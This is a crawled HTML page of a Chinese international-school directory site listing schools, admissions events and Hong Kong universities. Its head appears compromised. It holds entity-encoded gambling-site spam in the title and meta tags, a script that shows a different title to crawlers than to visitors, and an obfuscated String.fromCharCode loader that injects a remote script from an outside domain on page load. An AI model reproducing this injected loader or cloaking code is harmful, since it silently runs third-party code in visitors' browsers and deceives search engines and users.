

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ibchina.com/index.php?s=/List/index/cid/7/tags/29.html
body_size: 8132
content:
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<title>&#31435;&#21338;&#20307;&#32946;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#31435;&#21338;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#9808;&#31435;&#21338;&#20307;&#32946;&#29609;&#23478;&#39318;&#36873;&#32593;&#31449;&#9989;&#12304;&#107;&#97;&#105;&#121;&#117;&#110;&#50;&#48;&#49;&#56;&#46;&#99;&#99;&#12305;&#9917;&#65039;&#107;&#97;&#105;&#121;&#117;&#110;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;&#9989;&#12300;&#107;&#97;&#105;&#121;&#117;&#110;&#65372;&#23448;&#26041;&#12301;&#9989;&#19987;&#27880;&#20110;&#20307;&#32946;&#20135;&#19994;&#30340;&#21457;&#23637;&#44;&#21161;&#21147;&#20840;&#27665;&#20581;&#36523;&#21450;&#25991;&#21270;&#20107;&#19994;&#44;&#25552;&#20379;&#20016;&#23500;&#22810;&#26679;&#30340;&#20307;&#32946;&#36187;&#20107;&#21644;&#21050;&#28608;&#30340;&#28216;&#25103;&#20307;&#39564;&#44;&#25552;&#20379;&#12300;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#23448;&#32593;&#30331;&#24405;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#20197;&#21450;&#72;&#53;&#31561;&#12301;&#12290;&#26080;&#35770;&#24744;&#20351;&#29992;&#30340;&#26159;&#25163;&#26426;&#97;&#112;&#112;&#25110;&#72;&#53;&#32593;&#39029;&#30331;&#24405;&#44;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="国际学校留学网"}</script>
<script type="text/javascript"> var xt = 
String.fromCharCode
(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); 
document.write(xt);</script>
<link rel="icon" type="image/x-icon" href="http://ibchina.com/favicon.ico">
<link rel="stylesheet" href="/Public/Home/xuexiao/css/style.css">
<script type="text/javascript" src="/Public/Home/xuexiao/js/jquery.js"></script>
<script  type="text/javascript" src="/Public/Home/xuexiao/js/utmCookie.js"></script>
<script  type="text/javascript" src="/Public/Home/xuexiao/js/hm.js" type="text/javascript" ></script>
<script  type="text/javascript" src="/Public/Home/xuexiao/js/flexible.js" type="text/javascript" ></script>


</head>
<body>
<div data-server-rendered="true" id="__nuxt"><!---->
  <div id="__layout">
    <div class="container" data-v-327ff942="">
      <div class="root" data-v-0d5338ac="" data-v-327ff942="">
        <div class="header" data-v-0d5338ac="">
          <div class="head" data-v-0d5338ac="">
            <div class="logo" data-v-0d5338ac=""><a href="" title="国际化学校、家长孩子共同使用的在线平台" data-v-5b67637f="" data-v-0d5338ac=""></a></div>
            <div class="hint" data-v-0d5338ac="">国际化学校、家长孩子共同使用的在线平台</div>
          </div>
          <div class="search" data-v-0d5338ac="">
            <div class="sousuo">
          <form action="/index.php?s=/Search/index.html" method="POST" class="f_r" name="SearchForm" id="SearchForm">
            <button type="submit"></button>
            <input name="keyword" type="text" id="keys" class="txt" placeholder="请输入搜索内容..."> 
        </form>
        </div>
      </div>
    </div>
  </div>
  <div class="banner" data-v-5f1cdb2b="" data-v-327ff942="">
    <div class="van-swipe" data-v-5f1cdb2b="">
      <div class="van-swipe__track" style="width:0px;height:;transition-duration:500ms;transform:translateX(0px);">
        <div class="van-swipe-item" style="width:0px;" data-v-5f1cdb2b=""><a href="/" title="" data-v-5f1cdb2b=""><img src="/uploads/img1/20220113/61dfb9670b1da.jpg" alt="国际学校留学网" data-v-5f1cdb2b=""></a></div> 
      </div>
    </div>
    <!----></div>
  <div class="root" data-v-658b2e22="" data-v-327ff942="">
    <div class="van-grid van-hairline--top" data-v-658b2e22="">
      <div class="van-grid-item" style="flex-basis:25%;" data-v-658b2e22="">
        <div class="van-grid-item__content van-grid-item__content--center van-hairline"><a href="/index.php?s=/List/index/cid/279.html"><i class="van-icon van-grid-item__icon"><img src="/Public/Home/xuexiao/images/tb_kc.png" class="van-icon__image"><!----></i><span class="van-grid-item__text">国际课程</span></a></div>
      </div>
      <div class="van-grid-item" style="flex-basis:25%;" data-v-658b2e22="">
        <div class="van-grid-item__content van-grid-item__content--center van-hairline"><a href="/index.php?s=/List/index/cid/2.html"><i class="van-icon van-grid-item__icon"><img src="/Public/Home/xuexiao/images/tb_kf.png" class="van-icon__image"><!----></i><span class="van-grid-item__text">开放日</span></a></div>
      </div>
      <div class="van-grid-item" style="flex-basis:25%;" data-v-658b2e22="">
        <div class="van-grid-item__content van-grid-item__content--center van-hairline"><a href="/index.php?s=/List/index/cid/6.html"><i class="van-icon van-grid-item__icon"><img src="/Public/Home/xuexiao/images/tb_jy.png" class="van-icon__image"><!----></i><span class="van-grid-item__text">教育展</span></a></div>
      </div>
      <div class="van-grid-item" style="flex-basis:25%;" data-v-658b2e22="">
        <div class="van-grid-item__content van-grid-item__content--center van-hairline"><a href="/index.php?s=/List/index/cid/7.html"><i class="van-icon van-grid-item__icon"><img src="/Public/Home/xuexiao/images/tb_yx.png" class="van-icon__image"><!----></i><span class="van-grid-item__text">院校库</span></a></div>
      </div>
    </div>
  </div>
  <div class="root" data-v-b098affc="" data-v-327ff942=""><a onclick="videoPlay.play()" class="test" style="background-image:url(/Public/Home/xuexiao/images/bj_a.png);background-repeat:no-repeat;background-size:cover;" data-v-5b67637f="" data-v-b098affc="">
    <div class="tit" data-v-5b67637f="" data-v-b098affc=""> 入学能力测试
      <div class="spanish" data-v-5b67637f="" data-v-b098affc="">精准定位目标国际学校</div>
    </div>
    <div class="btn" data-v-5b67637f="" data-v-b098affc="">点击进入</div>
    </a>
<div class="video_play">
<div data-server-rendered="true" id="__nuxt"><!---->
  <div id="__layout">
<div data-v-fd446754="" class="van-nav-bar van-hairline--bottom"><div class="van-nav-bar__title van-ellipsis">能力测评</div><div class="van-nav-bar__right"></div></div>
  <div class="ceping"></div>
            <div class="on_ly" style="margin-top: 0;box-shadow:none;">
              <form action="/index.php?s=/Guestbook/add.html" id="feedBackForm2" method="post">
                  <script>
        $('.furl').val(window.location.href)
    </script>
    <ul>
        <li>
          <input id="UserName" name="username" maxlength="180" class="in_flt" placeholder="请输入姓名" type="text">
        </li>
        <li>
          <input id="UserPhone" name="tel" maxlength="11" class="in_flt" placeholder="请输入电话" type="text">
        </li>
        <li>
          <input name="vcode" type="text" class="FaqTitlesy" id="verification" size="6" maxlength="6" placeholder="验证码">
          <img style="height:45px;cursor: pointer;display: inline-block;" src="/index.php?s=/Public/verify.html" id="VCode" onClick="javascript:changeVcode(this);" alt="看不清验证码?点击刷新!"> 
        </li>
        <li>
          <input name="" id="submit" value="立即预约" class="nanniu_bj" onclick="FormSubmit()" type="submit">
        </li>

      </ul>
               </form>
        </div>
        </div>
</div>
  <script type="text/javascript">
    function changeVcode(obj) {
        $("#VCode").attr("src", '/index.php?s=/Public/verify.html' + '#' + Math.random());
        return false;
    }
    $('._weizhi_').text('留言板')
</script> 
<i id="video_close"></i>
</div>
<script>
    var videoPlay = document.getElementById("Indexvideo");
    $('.video_play').click(function () {
        console.log(videoPlay.currentTime);
    })
    $('.test').click(function () {
        $('.video_play').css('display', 'block')
    })
    $('#video_close').click(function () {
        $('.video_play').css('display', 'none');
     videoPlay.pause();
        videoPlay.currentTime = 0;
    })
</script>
   <a onclick="videoPlay.playa()" class="test testa" style="background-image:url(/Public/Home/xuexiao/images/bj_b.png);background-repeat:no-repeat;background-size:cover;" data-v-5b67637f="" data-v-b098affc="">
    <div class="tit" data-v-5b67637f="" data-v-b098affc=""> 备考规划
      <div class="spanish" data-v-5b67637f="" data-v-b098affc="">申请成功率97%</div>
    </div>
    <div class="btn" data-v-5b67637f="" data-v-b098affc="">点击进入</div>
    </a>
   <div class="video_playa">
<div data-server-rendered="true" id="__nuxt"><!---->
  <div id="__layout">
<div data-v-fd446754="" class="van-nav-bar van-hairline--bottom"><div class="van-nav-bar__title van-ellipsis">升学备考</div><div class="van-nav-bar__right"></div></div>
  <div class="beikao"></div>
            <div class="on_ly" style="margin-top: 0;box-shadow:none;">
              <form action="/index.php?s=/Guestbook/add.html" id="feedBackForm2" method="post">
                  <script>
        $('.furl').val(window.location.href)
    </script>
    <ul>
        <li>
          <input id="UserName" name="username" maxlength="180" class="in_flt" placeholder="请输入姓名" type="text">
        </li>
        <li>
          <input id="UserPhone" name="tel" maxlength="11" class="in_flt" placeholder="请输入电话" type="text">
        </li>
         <li>
          <input id="FeedbackText" name="content" maxlength="50" class="in_flta" placeholder="备考选择" type="text">
        </li>
        <li>
          <input name="vcode" type="text" class="FaqTitlesy" id="verification" size="6" maxlength="6" placeholder="验证码">
          <img style="height:45px;cursor: pointer;display: inline-block;" src="/index.php?s=/Public/verify.html" id="VCode" onClick="javascript:changeVcode(this);" alt="看不清验证码?点击刷新!"> 
        </li>
        <li>
          <input name="" id="submit" value="立即预约" class="nanniu_bj" onclick="FormSubmit()" type="submit">
        </li>

      </ul>
               </form>
        </div>
        </div>
</div>
  <script type="text/javascript">
    function changeVcode(obj) {
        $("#VCode").attr("src", '/index.php?s=/Public/verify.html' + '#' + Math.random());
        return false;
    }
    $('._weizhi_').text('留言板')
</script> 
<i id="video_closea"></i>
</div> 
<script>
    var videoPlay = document.getElementById("Indexvideo");
    $('.video_playa').click(function () {
        console.log(videoPlay.currentTime);
    })
    $('.testa').click(function () {
        $('.video_playa').css('display', 'block')
    })
    $('#video_closea').click(function () {
        $('.video_playa').css('display', 'none');
     videoPlay.pause();
        videoPlay.currentTime = 0;
    })
</script>
  </div>

  <div class="content" data-v-327ff942="">
    <div class="root" data-v-2fe53ace="" data-v-327ff942="">
      <div class="root" data-v-2002e014="" data-v-2fe53ace="">
        <div class="group" data-v-2002e014="">
          <div class="line" data-v-2002e014=""></div>
          <div class="tit" data-v-2002e014="">院校库</div>
        </div>
        <a href="/index.php?s=/List/index/cid/7.html" class="link" data-v-5b67637f="" data-v-2002e014=""> 更多
        <div class="arrow" data-v-5b67637f="" data-v-2002e014=""></div>
        </a></div>
      <div class="content-item" data-v-2fe53ace="">
                <div class="item-tit" data-v-2fe53ace="">招生年级</div>
                <div class="item-content" data-v-2fe53ace="">
                   <a href="/index.php?s=/List/index/cid/7/tags/2.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 幼儿园</a><a href="/index.php?s=/List/index/cid/7/tags/3.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 小学</a><a href="/index.php?s=/List/index/cid/7/tags/4.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 初中</a><a href="/index.php?s=/List/index/cid/7/tags/5.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 高中</a>                </div>
            </div><div class="content-item" data-v-2fe53ace="">
                <div class="item-tit" data-v-2fe53ace="">课程体系</div>
                <div class="item-content" data-v-2fe53ace="">
                   <a href="/index.php?s=/List/index/cid/7/tags/11.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> IB</a><a href="/index.php?s=/List/index/cid/7/tags/46.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> IGCSE</a><a href="/index.php?s=/List/index/cid/7/tags/47.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> AP美高</a><a href="/index.php?s=/List/index/cid/7/tags/48.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> ALEVEL</a><a href="/index.php?s=/List/index/cid/7/tags/50.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 中式</a><a href="/index.php?s=/List/index/cid/7/tags/51.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 融合课程</a>                </div>
            </div><div class="content-item" data-v-2fe53ace="">
                <div class="item-tit" data-v-2fe53ace="">所在地区</div>
                <div class="item-content" data-v-2fe53ace="">
                   <a href="/index.php?s=/List/index/cid/7/tags/13.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 北京</a><a href="/index.php?s=/List/index/cid/7/tags/14.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 上海</a><a href="/index.php?s=/List/index/cid/7/tags/15.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 天津</a><a href="/index.php?s=/List/index/cid/7/tags/16.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 重庆</a><a href="/index.php?s=/List/index/cid/7/tags/17.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 安徽</a><a href="/index.php?s=/List/index/cid/7/tags/18.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 福建</a><a href="/index.php?s=/List/index/cid/7/tags/19.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 甘肃</a><a href="/index.php?s=/List/index/cid/7/tags/20.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 广东</a><a href="/index.php?s=/List/index/cid/7/tags/21.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 广西</a><a href="/index.php?s=/List/index/cid/7/tags/22.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 贵州</a><a href="/index.php?s=/List/index/cid/7/tags/23.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 海南</a><a href="/index.php?s=/List/index/cid/7/tags/24.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 河北</a><a href="/index.php?s=/List/index/cid/7/tags/25.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 河南</a><a href="/index.php?s=/List/index/cid/7/tags/26.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 浙江</a><a href="/index.php?s=/List/index/cid/7/tags/27.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 湖北</a><a href="/index.php?s=/List/index/cid/7/tags/28.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 湖南</a><a href="/index.php?s=/List/index/cid/7/tags/29.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 吉林</a><a href="/index.php?s=/List/index/cid/7/tags/30.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 江苏</a><a href="/index.php?s=/List/index/cid/7/tags/31.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 江西</a><a href="/index.php?s=/List/index/cid/7/tags/32.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 辽宁</a><a href="/index.php?s=/List/index/cid/7/tags/33.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 云南</a><a href="/index.php?s=/List/index/cid/7/tags/34.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 宁夏</a><a href="/index.php?s=/List/index/cid/7/tags/35.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 青海</a><a href="/index.php?s=/List/index/cid/7/tags/36.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 山东</a><a href="/index.php?s=/List/index/cid/7/tags/37.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 山西</a><a href="/index.php?s=/List/index/cid/7/tags/38.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 陕西</a><a href="/index.php?s=/List/index/cid/7/tags/39.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 四川</a><a href="/index.php?s=/List/index/cid/7/tags/40.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 西藏</a><a href="/index.php?s=/List/index/cid/7/tags/41.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 新疆</a><a href="/index.php?s=/List/index/cid/7/tags/42.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 海外</a><a href="/index.php?s=/List/index/cid/7/tags/43.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 黑龙江</a><a href="/index.php?s=/List/index/cid/7/tags/44.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 内蒙古</a><a href="/index.php?s=/List/index/cid/7/tags/45.html" class="item-text" data-v-5b67637f="" data-v-2fe53ace=""> 港澳台</a>                </div>
            </div>    </div>
    <div class="root" data-v-cd02c320="" data-v-327ff942="">
      <div class="root" data-v-2002e014="" data-v-cd02c320="">
        <div class="group" data-v-2002e014="">
          <div class="line" data-v-2002e014=""></div>
          <div class="tit" data-v-2002e014="">招生活动</div>
        </div>
        <a href="/index.php?s=/List/index/cid/2.html" class="link" data-v-5b67637f="" data-v-2002e014=""> 更多
        <div class="arrow" data-v-5b67637f="" data-v-2002e014=""></div>
        </a></div>
       <div class="content-item" data-v-cd02c320=""><img src="/uploads/img1/20250122/67904e7ccd46e.jpg!600X.jpg" alt="2025年国外高校夏令营申请开始啦" class="img" data-v-cd02c320="">
        <div class="item-content" data-v-cd02c320=""><a href="/index.php?s=/Show/index/cid/2/id/294.html" class="tit-content" data-v-5b67637f="" data-v-cd02c320="">
          <h2 class="tit" data-v-5b67637f="" data-v-cd02c320="">​2025年国外高校夏令营申请开始啦</h2>
          <!----> <!----> <!----></a>
          <div class="time-item" style="display:;" data-v-cd02c320="">
            <div class="time" data-v-cd02c320=""><img src="/Public/Home/xuexiao/images/time.png" class="icon" data-v-cd02c320="">
              <div class="date" data-v-cd02c320=""> 2025-01-22</div>
              <div class="date" data-v-cd02c320="">  </div>
              <div class="timestage" data-v-cd02c320="">  </div>
            </div>
          </div>
          <div class="item-foot" data-v-cd02c320=""><a href="/index.php?s=/Show/index/cid/2/id/294.html" class="active-order order" data-v-5b67637f="" data-v-cd02c320="">了解详情</a>   <a href="/index.php?s=/Guestbook/index.html" class="order active-order" data-v-5b67637f="" data-v-cd02c320=""> 活动报名 </a></div>
        </div>
      </div><div class="content-item" data-v-cd02c320=""><img src="/uploads/img1/20241017/67106a79cc115.jpg!600X.jpg" alt="招生简章-集美大学2025年工商管理硕士（MBA）招生简章" class="img" data-v-cd02c320="">
        <div class="item-content" data-v-cd02c320=""><a href="/index.php?s=/Show/index/cid/2/id/277.html" class="tit-content" data-v-5b67637f="" data-v-cd02c320="">
          <h2 class="tit" data-v-5b67637f="" data-v-cd02c320="">​招生简章-集美大学2025年工商管理硕士（MBA）招生简章</h2>
          <!----> <!----> <!----></a>
          <div class="time-item" style="display:;" data-v-cd02c320="">
            <div class="time" data-v-cd02c320=""><img src="/Public/Home/xuexiao/images/time.png" class="icon" data-v-cd02c320="">
              <div class="date" data-v-cd02c320=""> 2024-10-17</div>
              <div class="date" data-v-cd02c320="">  </div>
              <div class="timestage" data-v-cd02c320="">  </div>
            </div>
          </div>
          <div class="item-foot" data-v-cd02c320=""><a href="/index.php?s=/Show/index/cid/2/id/277.html" class="active-order order" data-v-5b67637f="" data-v-cd02c320="">了解详情</a>   <a href="/index.php?s=/Guestbook/index.html" class="order active-order" data-v-5b67637f="" data-v-cd02c320=""> 活动报名 </a></div>
        </div>
      </div>    </div>
    <div class="root" data-v-81d31b80="" data-v-327ff942="">
      <div class="root" data-v-2002e014="" data-v-81d31b80="">
        <div class="group" data-v-2002e014="">
          <div class="line" data-v-2002e014=""></div>
          <div class="tit" data-v-2002e014="">热门学校</div>
        </div>
        </div>
        <div class="hotfl">
          <ul>
          <li><a href="/index.php?s=/List/index/cid/7/tags/2.html">幼儿园</a></li><li><a href="/index.php?s=/List/index/cid/7/tags/3.html">小学</a></li><li><a href="/index.php?s=/List/index/cid/7/tags/4.html">初中</a></li><li><a href="/index.php?s=/List/index/cid/7/tags/5.html">高中</a></li>          </ul>
        </div>
        <div class="hotlb clearfix">
          <ul>
            <li>
              <div class="xwimg"><a href="/index.php?s=/Show/index/cid/7/id/255.html"><img src="/uploads/img1/20240801/66ab3acb05edc.png!600X.jpg" alt="香港理工大学"></a></div>
              <div class="xinwen">
              <h3><a href="/index.php?s=/Show/index/cid/7/id/255.html" title="香港理工大学">香港理工大学</a></h3>
               <!--<span>高中</span>--> 
              <p>香港理工大学 大学简介  以上图片来源于百度网 香港理工大学是香港历史最悠久的高等学府之一，可追溯至成立于19...</p>
              <a href="/index.php?s=/Show/index/cid/7/id/255.html" title="香港理工大学" class="xwmore">了解详情</a>
               <em>学校官网</em>
             </div> 
            </li><li>
              <div class="xwimg"><a href="/index.php?s=/Show/index/cid/7/id/253.html"><img src="/uploads/img1/20240712/6690df010ab28.png!600X.jpg" alt="香港科技大学"></a></div>
              <div class="xinwen">
              <h3><a href="/index.php?s=/Show/index/cid/7/id/253.html" title="香港科技大学">香港科技大学</a></h3>
               <!--<span>高中</span>--> 
              <p>港浸会大学概况大学简介办学宗旨与发展愿景院系设置与课程特色师资队伍与科研发展学生生活与生活配套学术交流与国际合...</p>
              <a href="/index.php?s=/Show/index/cid/7/id/253.html" title="香港科技大学" class="xwmore">了解详情</a>
               <em>学校官网</em>
             </div> 
            </li><li>
              <div class="xwimg"><a href="/index.php?s=/Show/index/cid/7/id/252.html"><img src="/uploads/img1/20240712/6690d0f99379a.png!600X.jpg" alt="香港浸会大学"></a></div>
              <div class="xinwen">
              <h3><a href="/index.php?s=/Show/index/cid/7/id/252.html" title="香港浸会大学">香港浸会大学</a></h3>
               <!--<span>高中</span>--> 
              <p>港浸会大学概况大学简介办学宗旨与发展愿景院系设置与课程特色师资队伍与科研发展学生生活与生活配套学术交流与国际合...</p>
              <a href="/index.php?s=/Show/index/cid/7/id/252.html" title="香港浸会大学" class="xwmore">了解详情</a>
               <em>学校官网</em>
             </div> 
            </li><li>
              <div class="xwimg"><a href="/index.php?s=/Show/index/cid/7/id/251.html"><img src="/uploads/img1/20240711/668f8be67388d.png!600X.jpg" alt="香港教育大学"></a></div>
              <div class="xinwen">
              <h3><a href="/index.php?s=/Show/index/cid/7/id/251.html" title="香港教育大学">香港教育大学</a></h3>
               <!--<span>高中</span>--> 
              <p>港教育大学概况大学简介     香港教育大学，简称：EdUHK，是中国香港以师范教育为本的大学，是九间可自我评...</p>
              <a href="/index.php?s=/Show/index/cid/7/id/251.html" title="香港教育大学" class="xwmore">了解详情</a>
               <em>学校官网</em>
             </div> 
            </li><li>
              <div class="xwimg"><a href="/index.php?s=/Show/index/cid/7/id/250.html"><img src="/uploads/img1/20240711/668f59a3cf45f.png!600X.jpg" alt="香港都会大学"></a></div>
              <div class="xinwen">
              <h3><a href="/index.php?s=/Show/index/cid/7/id/250.html" title="香港都会大学">香港都会大学</a></h3>
               <!--<span>高中</span>--> 
              <p>港都会大学概况大学简介香港都会大学（Hong Kong Metropolitan University）简称“...</p>
              <a href="/index.php?s=/Show/index/cid/7/id/250.html" title="香港都会大学" class="xwmore">了解详情</a>
               <em>学校官网</em>
             </div> 
            </li><li>
              <div class="xwimg"><a href="/index.php?s=/Show/index/cid/7/id/249.html"><img src="/uploads/img1/20240710/668e513e708a6.png!600X.jpg" alt="香港城市大学"></a></div>
              <div class="xinwen">
              <h3><a href="/index.php?s=/Show/index/cid/7/id/249.html" title="香港城市大学">香港城市大学</a></h3>
               <!--<span>高中</span>--> 
              <p>科大概况大学简介香港城市大学（CityUniversityofHongKong），简称港城大（CityU），是...</p>
              <a href="/index.php?s=/Show/index/cid/7/id/249.html" title="香港城市大学" class="xwmore">了解详情</a>
               <em>学校官网</em>
             </div> 
            </li>  
          </ul>
        </div>
       
    </div>
    <div class="root" data-v-140fd24a="" data-v-327ff942="">
      <div class="root head-tit" data-v-2002e014="" data-v-140fd24a="">
        <div class="group" data-v-2002e014="">
          <div class="line" data-v-2002e014=""></div>
          <div class="tit" data-v-2002e014="">择校指南</div>
        </div>
        <a href="/index.php?s=/List/index/cid/276.html" class="link" data-v-5b67637f="" data-v-2002e014=""> 更多
        <div class="arrow" data-v-5b67637f="" data-v-2002e014=""></div>
        </a></div>
      <div class="select-school" data-v-140fd24a="">
        <div class="content" data-v-140fd24a="">
          <a href="/index.php?s=/Show/index/cid/286/id/306.html" class="item-content" data-v-5b67637f="" data-v-140fd24a="">
          <div class="tit" data-v-5b67637f="" data-v-140fd24a="">华中师范大学伍伦贡联合研究院2025年硕士研究生（单学位）招生简章</div>
          <div class="time" data-v-5b67637f="" data-v-140fd24a="">
            <div class="date" data-v-5b67637f="" data-v-140fd24a="">2025-09-17</div>
            <div class="tags" data-v-5b67637f="" data-v-140fd24a=""></div>
          </div>
          </a><a href="/index.php?s=/Show/index/cid/286/id/305.html" class="item-content" data-v-5b67637f="" data-v-140fd24a="">
          <div class="tit" data-v-5b67637f="" data-v-140fd24a="">华中师范大学伍伦贡联合研究院2025年硕士研究生（双学位）招生简章</div>
          <div class="time" data-v-5b67637f="" data-v-140fd24a="">
            <div class="date" data-v-5b67637f="" data-v-140fd24a="">2025-09-17</div>
            <div class="tags" data-v-5b67637f="" data-v-140fd24a=""></div>
          </div>
          </a><a href="/index.php?s=/Show/index/cid/286/id/304.html" class="item-content" data-v-5b67637f="" data-v-140fd24a="">
          <div class="tit" data-v-5b67637f="" data-v-140fd24a="">集美大学-新加坡管理学院国际名校联合培养项目 2025年招生简章</div>
          <div class="time" data-v-5b67637f="" data-v-140fd24a="">
            <div class="date" data-v-5b67637f="" data-v-140fd24a="">2025-07-03</div>
            <div class="tags" data-v-5b67637f="" data-v-140fd24a=""></div>
          </div>
          </a>        </div>
      </div>
    </div>

        <div class="root" data-v-140fd24a="" data-v-327ff942="">
      <div class="root head-tit" data-v-2002e014="" data-v-140fd24a="">
        <div class="group" data-v-2002e014="">
          <div class="line" data-v-2002e014=""></div>
          <div class="tit" data-v-2002e014="">家校社</div>
        </div>
        <a href="/index.php?s=/List/index/cid/298.html" class="link" data-v-5b67637f="" data-v-2002e014=""> 更多
        <div class="arrow" data-v-5b67637f="" data-v-2002e014=""></div>
        </a></div>
      <div class="select-school" data-v-140fd24a="">
        <div class="content" data-v-140fd24a="">
          <a href="/index.php?s=/Show/index/cid/299/id/184.html" class="item-content" data-v-5b67637f="" data-v-140fd24a="">
          <div class="tit" data-v-5b67637f="" data-v-140fd24a="">[海外游学】2024年海外名校暑假（夏校）项目推荐</div>
          <div class="time" data-v-5b67637f="" data-v-140fd24a="">
            <div class="date" data-v-5b67637f="" data-v-140fd24a="">2024-03-15</div>
            <div class="tags" data-v-5b67637f="" data-v-140fd24a=""></div>
          </div>
          </a><a href="/index.php?s=/Show/index/cid/299/id/149.html" class="item-content" data-v-5b67637f="" data-v-140fd24a="">
          <div class="tit" data-v-5b67637f="" data-v-140fd24a="">【学校介绍】乐学汇出国留学机构介绍</div>
          <div class="time" data-v-5b67637f="" data-v-140fd24a="">
            <div class="date" data-v-5b67637f="" data-v-140fd24a="">2023-12-26</div>
            <div class="tags" data-v-5b67637f="" data-v-140fd24a=""></div>
          </div>
          </a>          <a href="/index.php?s=/Show/index/cid/300/id/37.html" class="item-content" data-v-5b67637f="" data-v-140fd24a="">
